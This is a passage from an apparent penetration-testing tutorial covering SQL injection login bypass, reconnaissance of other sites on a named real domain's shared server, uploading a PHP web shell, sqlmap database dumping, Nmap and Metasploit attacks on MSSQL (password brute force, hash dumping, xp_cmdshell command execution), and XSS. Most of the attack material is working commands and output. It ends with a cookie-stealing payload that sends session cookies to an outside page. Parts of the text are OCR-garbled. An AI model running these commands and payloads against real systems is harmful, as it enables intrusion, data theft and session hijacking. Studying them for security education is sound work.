

- Click on Submit button
- You will be directed to the dashboard

The generated SQL statement will be as follows

SELECT \* FROM users WHERE email = ['xxx@xxx.xxx'](mailto:xxx@xxx.xxx) AND password = md5('xxx') OR 1 = 1 -- |');

The diagram below illustrates the statement has been generated.



#### **HERE,**

- The statement intelligently assumes md5 encryption is used
- Completes the single quote and closing bracket
- Appends a condition to the statement that will always be true

In general, a successful SQL Injection attack attempts a number of different techniques such as the ones demonstrated above to carry out a successful attack.

## **3.3.5.5 Example 3: SQL Injection a Webserver**

In this practical scenario, we are going to look at the anatomy of a web server attack. We will assume we are targeting [www.techpanda.org.](http://www.techpanda.org/) We are not actually going to hack into it as this is illegal. We will only use the domain for educational purposes.

- **What we will need**
- A target [www.techpanda.org](http://www.techpanda.org/)
- Bing search engine
- SQL Injection Tools
- PHP Shell, we will use dk shell<http://sourceforge.net/projects/icfdkshell/>
- **Information gathering**

We will need to get the IP address of our target and find other websites that share the same IP address.

We will use an online tool to find the target's IP address and other websites sharing the IP address

- Enter the UR[L https://www.yougetsignal.com/tools/web-sites-on-web-server/](https://www.yougetsignal.com/tools/web-sites-on-web-server/) in your web browser

Enter [www.techpanda.org](http://www.techpanda.org/) as the target



- Click on Check button
- You will get the following results



Based on the above results, the IP address of the target is 69.195.124.112 **,** We also found out that there are 403 domains on the same web server.

Our next step is to scan the other websites for [SQL in](https://www.guru99.com/sql.html)jection vulnerabilities. Note: if we can find a SQL vulnerable on the target, then we would directly exploit it without considering other websites. And then enter the URL [www.bing.com](http://www.bing.com/) into your web browser. This will only work with Bing so don't use other search engines such as google or yahoo. After that, enter the following search query: ip:69.195.124.112 .php?id=

**HERE,**

- \* "ip:69.195.124.112" limits the search to all the websites hosted on the web server with IP address 69.195.124.112
- \* ".php?id=" search for URL GET variables used a parameters for SQL statements.

## WEB IMAGES VIDEOS NEWS bing (ip:69.195.124.112.php?id=  $\circ$ 40 RESULTS Sheffield Center  $/index_b$ nhn $2id = 3$ shemend-qatoon/influex.index.prip⊁rid=5<br>The New York Institute of Art and Design has been providing the highest quality training fi<br>creative professionals, with thousands of active students and more than ... Sheffield Center <u>sheffield-qa.com/index/index.p</u>hp?id=4 ▼<br>The Interior Design Diploma covers everything you need to know about the art and<br>business of interior design and decoration. Sheffield teaches you from the ground up. Compu-Aire Inc. - Computer Room Air Conditioning | Server Room ... Compu∠Alre inc. - Computer Room Air Computioning i Server Room ...<br>www.compu-aire.com/state-content.php?id=5 ▼<br>PLACE : COMPANY & ADDRESS : CONTACT : California Los Angeles : THE TRANE<br>COMPANY 17760 Rowland Street City of Compu-Aire Inc. - Computer Room Air Conditioning | Server Room ...<br>www.compu-site convistat-content.php?id=33<br>PLACE : COMPANY & ADDRESS : CONTACT : New York Long Island, Brooklyn : DNT<br>ENTERPRISES INC. 134 West 29th Street AL-HCS VLE: Modern Languages - Albena Lake-Hodge Comprehensive<br>vle al-hos com/course/category php?id=6 ▼

#### You will get the following results

As you can see from the above results, all the websites using GET variables as parameters for SQL injection have been listed.

The next logic step would be to scan the listed websites for SQL Injection vulnerabilities. You can do this using manual SQL injection or use tools listed in this article on SQL Injection.

#### **Uploading the PHP Shell**

We will not scan any of the websites listed as this is illegal. Let's assume that we have managed to login into one of them. You will have to upload the PHP shell that you downloaded from<http://sourceforge.net/projects/icfdkshell/>

- Open the URL where you uploaded the dk.php file.
- You will get the following window



Clicking the Symlink URL will give you access to the files in the target domain. Once you have access to the files, you can get login credentials to the database and do whatever you want such as defacement, downloading data such as emails, etc.

- **Summary**
- Web server stored valuable information and are accessible to the public domain. This makes them targets for attackers.
- The commonly used web servers include Apache and Internet Information Service IIS
- Attacks against web servers take advantage of the bugs and Misconfiguration in the operating system, web servers, and networks
- Popular web server hacking tools include Neosploit, MPack, and ZeuS.
- A good security policy can reduce the chances of been attacked.

# **3.3.5.6 SQLmap**

As the official documentation says: "SQL Map is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers".

- **The basic syntax is pretty simple:** *\$ sqlmap -u <URL> -p <injection parameter> [options] SQL Map* needs to know the vulnerable URL and the parameter to test for a SQLi. It could even go fully automatic, without providing any specific parameter to test.
- **If you have to exploit a POST parameter you have to use:** *\$ sqlmap –u <URL> --data=<POST string> -p parameter [options]* You can also copy the POST string from a request intercepted with Burp Proxy.
- **To exploit the SQL injection on our previous example:** *\$ sqlmap -u 'http://victim.site/view.php?id=1'*
- *Also we can specify the id and we can use a UNION based SQL injection technique: \$ sqlmap -u 'http://victim.site/view.php?id=1' -p id --technique=U*
- **To extract the database banner**: *\$ sqlmap -u 'http://victim.site/view.php?id=1' -p id --technique=U –banner*
- *To check what payload is used in the SQL: \$ sqlmap -u 'http://victim.site/view.php?id=1' -p id --technique=U –banner –v3 –fresh-queries To test the payload, go the website and replace the value of the id by the payload without# and add to it %23*
- **Enumerate the data base users that the application can see:** *\$ sqlmap -u 'http://victim.site/view.php?id=1141' -p id --technique=U –users*
- **To check what data bases connected to the application:** *\$ sqlmap -u 'http://victim.site/view.php?id=1' -p id --technique=U –dbs*
- *To enumerate all the tables of a special data base: \$ sqlmap -u 'http://victim.site/view.php?id=1' -p id --technique=U -D dbanme –tables*
- *To list the columns for one of these tables: \$ sqlmap -u 'http://victim.site/view.php?id=1' -p id --technique=U -D dbname–T tablename --columns*
- *To extract any sensitive data for any of these columns:*

*\$ sqlmap -u 'http://victim.site/view.php?id=1' -p id --technique=U -D dbname–T tablename –C columnname1,clumname2 –dump*

- **To extract sensitive data directly from any columns in a table:** *\$ sqlmap -u 'http://victim.site/view.php?id=1' --tables sqlmap -u http://10.124.211.96/newsdetails.php?id=1 -D dbname -T tablename --dump*
- Some case the query are sent in a post message specially for login page, for that reason we need to use Burpsuite
- Step 1: Try login with any username and password at this time try to intercept the traffic on Burpsuite (Proxy window) mean intercept ON
- \* After it, send the data to the (Repeater window)
- \* From the repeater window try to inject some Boolean payload (both true and false) to check if this exploitable



- *\$ sqlmap -[u http://10.124.211.96/login.php](http://10.124.211.96/login.php) --data='user=a&pass=a' -p user –technique=B –banner \$* sqlmap -url http://10.124.211.96/login.php --data="username=tes&password=tes&submit=Login" --dbs
- **Step 3**: **to check if the login page use the same database we need to repeat these CLI:** *\$ sqlmap -u 'http://victim.site/view.php?id=1141' -p id --technique=U –users \$ sqlmap -u 'http://victim.site/view.php?id=1' -p id --technique=U –dbs \$ sqlmap -u 'http://victim.site/view.php?id=1' -p id --technique=U -D dbanme –tables*
- Or for fast result we can save the Raw message in the root directory from the Proxy window in Burp suite by: (Right click on the message then copy to file and save it anyname.req) and the we can use this command: *\$ sqlmap –r /root/anyname.req –p user –technique=B –banner*
- \* Also not if you try to run this command (*\$ sqlmap –r /root/anyname.req –p user –technique=B –banner –v3)* but in case you already did it the same command before you will get 0 performance about the banner. That is because sql save the information about the targets and the banner you already have.
- And to know in which directory the result has been saved, just try to do the same command and it will show you. E.g. ls /usr/share/salmap/output/sqlmap.test/
- \* So to force the command again we need to use: *\$ sqlmap –r /root/anyname.req –p user –technique=B –banner –v3 –flush-session*

#### 3.3.5.6.1 SQL attacking using nmap scripts

- The first approach we will use is the Nmap tool in our Kali Linux distribution. You will need an SQL Server as a target. If you do not have one, you can download the software from the Microsoft site. Bear in mind that the newer the version you install, the more you will have to change the settings so that it is vulnerable.
- Open a terminal window and enter **nmap –p 1433 --script ms-sql-info <target>**. An example of the results from this command is shown in the following screenshot:

```
root@kali -# nmap -p 1433 - script ms-sql-info 192 168 177 149
Starting Nmap 6.40 ( http://nmap.org ) at 2014-03-14 12:28 EDT
Nmap scan report for 192.168.177.149
Host is up (0.00069s latency).
        STATE SERVICE
PORT
1433/tcp open ms-sal-s
MAC Address: 00:0C:29:9F:ED:60 (VMware)
Host script results:
l ms-sal-info:
    Windows server name: DC1
    [192.168.177.149\MSSQLSERVER]
      Instance name: MSSQLSERVER
      Version: Microsoft SQL Server 2000 RTM
        Version number: 8.00.194.00
        Product: Microsoft SQL Server 2000
        Service pack level: RTM
      Service pack tevel: RTM<br>Post-SP patches applied: No<br>TCP port: 1433
      Named pipe: \\192.168.177.149\pipe\sql\query
                  No
      Clustered:
```
- As the previous screenshot shows, we have an old version of SQL Server, and this should make our job easier. Once we have the information on the database, we need to see if we can determine the password of the administration account, which is the SA account in MSSQL. We have a script in Nmap that will perform a bruteforce attempt to find the password.
- In the terminal window, enter **nmap –p 1433 --script ms-sql-brute 192.168.177.149** to determine the password. An example of an attempt at this is shown in the following screenshot:

```
root@kali:-# nmap -p 1433 --script ms-sql-brute 192.168.177.149
Starting Nmap 6.40 ( http://nmap.org ) at 2014-03-14 12:36 EDT
Nmap scan report for 192.168.177.149
Host is up (0.00032s latency).
        STATE SERVICE
PORT
1433/tcp open ms-sql-s
| ms-sql-brute:
    [192.168.177.149:1433]
      No credentials found
MAC Address: 00:00:29:9F:ED:60 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 31.71 seconds
```
root@kali -

 Unfortunately, our attempt has failed, and in this case, we were not able to crack the SA password. Often, the password will be the default, which is <blank>. As we have failed at this, we will face more challenges as we attempt to extract more data from this database.

As we are in control of the targets, we can just create a target that has the default or a known password so that we can continue our testing. One of the things we can do if we do get the credentials of the SA account is that we can attempt to dump the password hashes.

To do this, enter nmap -p 1433 --script ms-sql-empty-password,ms-sql-dump-hashes <target> in the terminal window in Kali. An example of this is shown in the following screenshot:

```
File Edit View Search Terminal Help
root@kali:-# nmap -p 1433 --script ms-sql-empty-password,ms-sql-dump-hashes 192.168.177.149
Starting Nmap 6.40 ( http://nmap.org ) at 2014-03-14 12:48 EDT
Nmap scan report for 192.168.177.149
Host is up (0.00019s latency).
PORT
         STATE SERVICE
1433/tcp open ms-sql-s
 ms-sql-dump-hashes:
 [192.168.177.149.1433]Xtention:0x0100DA42836755DE47CEC2C9424AA8468B44DFB980AF2404EE4A375206CBEFCE24D826C846
 ms-sql-empty-password:
    [192.168.177.149.1433]sa:<empty> => Login Success
MAC Address: 00:0C:29:9F:ED:60 (VMware)
```
Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds

- The thing that we want to explore is the stored procedures within the SQL Server. As we have identified that the credentials are default, we can execute commands on the server.
- In the terminal window, enter **nmap –p 1433 --script ms-sql-xp-cmdshell,ms-sql-empty-password -p 1433 192.168.177.149** to run a command on the server machine.
- By default, the command will be ipconfig /all, but you can change it if you want to run another command. It is important to note that this command shell access is the same as opening a command prompt window on the server machine.An example of a portion of the output from this command is shown in the following screenshot:

root@kali:-# nmap --script ms-sql-xp-cmdshell,ms-sql-empty-password -p 1433 192.168.177.149

```
Starting Nmap 6.40 ( http://nmap.org ) at 2014-03-14 12:58 EDT<br>Nmap scan report for 192.168.177.149<br>Host is up (0.00022s latency).<br>PORT STATE SERVICE
1433/tcp open ms-sql-s<br>| ms-sql-empty-password:<br>| [192.168.177.149:1433]
          sa:<empty> => Login Success
  ms-sql-xp-cmdshell:
                  .<br>-script-args=ms-sql-xp-cmdshell.cmd='<CMD>' to change command.)
       (Use
       [192.168.177.149.1433]Command: ipconfig /all
             output
             Windows 2000 IP Configuration
                           Host Name . . . . . . . . . . . . . . DC1<br>Primary DNS Suffix . . . . . . . .<br>Node Type . . . . . . . . . . . . . . Hybrid
```
- We now have virtually complete access to this machine. Of course, it is running SQL Server 2000; however, what if it is running SQL Server 2005? We will now take a look at a Windows Server 2003 machine.
- The main thing to remember is that with SQL Server 2005, these stored procedures are disabled by default and the administrator will have to enable them. Also, the SA password will have to remain as the default, so when you encounter Server 2005, you might not be able to gain the information as with an SQL Server 2000 configuration.
- Furthermore, if the password cannot be determined, you will not be able to execute the commands. An example is shown in the following screenshot where SQL Server 2000 is not configured with the default password: root@kali:-# nmap --script ms-sql-xp-cmdshell,ms-sql-empty-password -p 1433 192.168.177.150

```
$tarting Nmap 6.40 ( http://nmap.org ) at 2014-03-14 13:24 EDT
Mmap scan report for 192.168.177.150
lost is up (0.00019s latency).
PORT
        STATE SERVICE
1433/tcp open ms-sql-s
 ms-sql-xp-cmdshell.
    (Use --script-args=ms-sql-xp-cmdshell.cmd= <CMD>' to change command.)
    [192.168.177.150.1433]ERROR: No login credentials.
4AC Address: 00:50:56:00:02:0A (VMware)
```
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds

#### 3.3.5.6.2 SQL attacking using metasploit

- So far, we have only used the scripting capability within Nmap. We also have the capability for database testing in metasploit. Start the metasploit tool by entering msfconsole in a terminal window.
- Once the metasploit tool comes up, enter use **auxiliary/scanner/mssql/mssql\_ping**, then set **RHOSTS** and run the module. An example of the output of the module is shown in the following screenshot:<br>msf auxiliary(mssql\_ping) > set RH0STS 192.168.177.149 RHOSTS => 192.168.177.149 msf auxiliary(mssql\_ping) > run

```
[*] SQL Server information for 192.168.177.149:
[+]ServerName
                       = DCI= MSSOLSERVER
F+1InstanceName
[+]IsClustered
                      = No
                      = 8.00.194F+1Version
[+]tcp
                       = 1433= \\DC1\pipe\sql\query
F+1np
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```
 We now have information about the database server and the version of SQL that is running. The next thing we need to do is to see what the configuration on the SQL Server is. In the metasploit window, enter use **auxiliary/scanner/mssql/ mssql\_login**, **set RHOSTS**, and run the command. An example of the output of this command is shown in the following screenshot:

```
File Edit View Search Terminal Help
nsf auxiliary(mssql_ping) > use auxiliary/scanner/mssql/mssql_login
nsf auxiliary(mssql login) > set RHOSTS 192.168.177.149
RHOSTS => 192.168.177.149
nsf auxiliary(mssql_login) > run
[*] 192.168.177.149:1433 - MSSQL - Starting authentication scanner.
[*] 192.168.177.149:1433 MSSQL - [1/2] - Trying username: 'sa' with password: ''
[+] 192.168.177.149:1433 - MSSQL - successful login 'sa' : ''
[ Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```
- We now have enough information about our target, the database it is running, and the configuration of that database. It is time to attempt enumeration methods on the database using metasploit.
- In the metasploit window, enter use **auxiliary/admin/ mssql/mssql\_enum** to enumerate information about the database. The output from this command is quite extensive. An example of the first portion of the output from this command is shown in the following screenshot:

```
msf auxiliary(mssql enum) > run
[*] Running MS SQL Server Enumeration...
 [*] Version:
Ì+î
        Microsoft SQL Server 2000 - 8.00.194 (Intel X86)
^{*1}Aug 6 2000 00:57:48
[∗]
                Copyright (c) 1988-2000 Microsoft Corporation
ī∗ī
                Enterprise Edition on Windows NT 5.0 (Build 2195: )
[*] Configuration Parameters:
        C2 Audit Mode is Not Enabled
        xp cmdshell is Enabled
TWT
 F*1
        remote access is Enabled
 Nitia
        allow updates is Not Enabled
        Database Mail XPs is Enabled
 F≉1
        Ole Automation Procedures is Enabled
 [*] Databases on the server:
ēij
        Database name: master
        Database Files for master. Larting authentication
[*]
[4]C:\Program Files\Microsoft SQL Server\MSSQL\data\master.mdf
                C:\Program Files\Microsoft SQL Server\MSSQL\data\mastlog.ld1
[!]T*T
        Database name: tempdb
```
 As the previous screenshot shows, we have been able to determine a number of configuration parameters and we have names of the databases that have been created. An example of another portion of the output is shown in the

```
following screenshot:<br>[F^*] System Logins on this Server:
        sa
        BUILTIN\Administrators
        VM-1234\Administrator
        Xtention
    System Admin Logins on this Server:
  1
        BUILTIN\Administrators
        Sa
        VM-1234\Administrator
        Xtention
    Windows Logins on this Server:
        VM-1234\Administrator
    Windows Groups that can logins on this Server:
 ٠ı
        BUILTIN\Administrators
    Accounts with Username and Password being the same:
        Xtention
 *1
    Accounts with empty password:
        sa
    Stored Procedures with Public Execute Permission found:
        xp_getfiledetails
        xp_dirtree
```
- We now have a list of the admin logins and the stored procedures that are allowed by the database configuration. The list is truncated here, but you are encouraged to review all of the possible stored procedures that you can find in an MSSQL database.
- As you might expect, we have the capability to execute commands using these stored procedures just as we did with Nmap.
- We will do this now. In the terminal window, enter use **auxiliary/admin/mssql/mssql** exec to access the module. Once you are in the module, enter set CMD 'dir' to display a directory on the machine. Remember that this is a command shell with system privileges, and as such, the only limit is your imagination. An example of the output of this command is shown in the following screenshot:<br>msf auxiliary(mssql\_exec) > run

```
[*] SQL Query: EXEC master..xp_cmdshell 'dir'
output
  Volume in drive C has no label
  Volume Serial Number is 24DC-B628
 Directory of C:\WINNT\system32
03/14/2014
               09:33a
                             -0.7D<sub>2</sub>03/14/2014
               09:33a<DIR>
                                        304 $winnt$.inf<br>2,960 $WINNT$.PNF
 12/17/200105.37812/17/2001
               05:45a06/26/2000<br>06/26/2000
                                        2, 151 12520437.cp
               08:15a2,233 12520850.cpx<br>32,016 aaaamon.dll
               08:15a12/07/1999
               04:00a12/07/1999
               04:00a67,344 access.cpl
```
# **3.3.6 Cross site scripting (XSS)**

XSS vulnerabilities happen when a web application uses **unfiltered user input** to **build the output content** displayed to its end users; this lets an attacker control the output HTML and JavaScript code, thus attacking the application users.

- Cross-site scripting vulnerabilities can be **reflected, persistent** or **DOM Based.**
- Google Chrome, have a **reflected XSS filter** built in. they can only filter trivial and known XSS attacks
- **By using an XSS, an attacker can:**
- Modify the content of the site at run-time;
- Inject malicious contents;
- Steal the cookies, thus the session, of a user (if they do not have the HttpOnly flag enabled)
- Perform actions on the web application as if it was a legitimate user;

## **3.3.6.1 Finding an XXS**

To find an XSS you have to look at **every** user input, and test if it is somehow displayed on the output of the web application. Sometimes it is just a matter of injecting a harmless tag like <i>, <pre>, or <plaintext>.



- Please note that the searched string is passed to the web application through a GET parameter.
- In this example, the <i> tag is injected, and the *test string* is in *italics* on the output, so the HTML has been interpreted.
- Or we can inject some valid HTML/JavaScript code in the search bar, like <script>alert('XSS')</script>: [http://victim.site/search.php?find=<payload>](http://victim.site/search.php?find=%3cpayload)



# **3.3.6.2 Reflected XXS**

**Reflected attacks** happen when the malicious payload is carried **inside the request** that the browser of the victim sends to the vulnerable website.

They could be triggered by posting a link on a social network or via a phishing campaign. When users click on the link, they trigger the attack.

- In the previous example, We could also craft a link to the search page and embed the payload in the find GET parameter: [http://victim.site/search.php?find=<payload>](http://victim.site/search.php?find=%3cpayload)

#### 3.3.6.2.1 **Session impersonation using SQL injection**

In this practical scenario, we are going to hijack the user session of the web application located at [www.techpanda.org.](http://www.techpanda.org/) We will use cross site scripting to read the cookie session id then use it to impersonate a legitimate user session.

The assumption made is that the attacker has access to the web application, and he would like to hijack the sessions of other users that use the same application. The goal of this attack could be to gain admin access to the web application assuming the attacker's access account is a limited one.

- Ope[n http://www.techpanda.org/](http://www.techpanda.org/)
- For practice purposes, it is strongly recommended to gain access using SQL Injection. Refer to this [article](https://www.guru99.com/learn-sql-injection-with-practical-example.html) for more information on how to do that.
- The login email i[s admin@google.com](mailto:admin@google.com), the password is Password2010
- If you have logged in successfully, then you will get a dashboard
- **E** Click on Add New Contact
- Enter the following as the first name:

<a href=# onclick=\"document.location=\'http://techpanda.org/snatch\_sess\_id.php?c=\'+escape\(document.cookie\)\;\">Dark</a>

#### **HERE,**

**The above code uses JavaScript**. **It adds a hyperlink with an onclick event**. When the unsuspecting user clicks the link, the event retrieves the [PHP c](https://www.guru99.com/php-tutorials.html)ookie session ID and sends it to the snatch sess id.php page together with the session id in the URL



- **Enter the remaining details as shown below**
- **Click on Save Changes**

